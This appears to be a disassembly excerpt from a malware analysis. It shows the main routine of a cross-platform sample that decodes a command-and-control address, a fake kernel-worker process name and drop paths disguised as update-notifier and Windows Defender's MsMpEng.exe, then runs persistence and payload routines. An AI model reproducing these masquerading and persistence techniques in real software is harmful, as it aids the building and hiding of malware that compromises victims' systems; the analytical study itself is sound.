 envp= dword ptr  10h
lea     ecx, [esp+4+argc]
and     esp, 0FFFFFFF0h
push    dword ptr [ecx-4]
push    ebp
mov     ebp, esp
push    ebx
push    ecx
sub     esp, 10h
mov     ebx, [ecx+4]
call    constructors
mov     [esp+18h+var_14], 12h
mov     [esp+18h+dwMilliseconds], offset kworker_str ; [kworker/u8:7-ev]
call    decode_string
mov     [esp+18h+var_14], 16h
mov     [esp+18h+dwMilliseconds], offset cnc_str ; https://193.29.15.147
call    decode_string
mov     [esp+18h+var_14], 1Fh
mov     [esp+18h+dwMilliseconds], offset linux_drop_path ; /usr/local/bin/update-notifier
call    decode_string
mov     [esp+18h+var_14], 8
mov     [esp+18h+dwMilliseconds], offset win_drop_name ; MsMpEng
call    decode_string
mov     [esp+18h+var_14], 21h
mov     [esp+18h+dwMilliseconds], offset win_drop_path ; C:\\Windows\\System\\MsMpEng.exe
call    decode_string
mov     [esp+18h+dwMilliseconds], 2710h ; dwMilliseconds
call    ds:Sleep
mov     eax, [ebx]
sub     esp, 4
mov     [esp+18h+dwMilliseconds], offset Str
mov     ds:dword_4C9020, eax
call    serialize_victim
mov     eax, [ebx]
mov     [esp+18h+dwMilliseconds], eax
call    set_persistance
call    init_thunks
mov     edx, 1
test    eax, eax
jz      short loc_49E505
call    main_payload
loc_49E505:
lea     esp, [ebp-8]
mov     eax, edx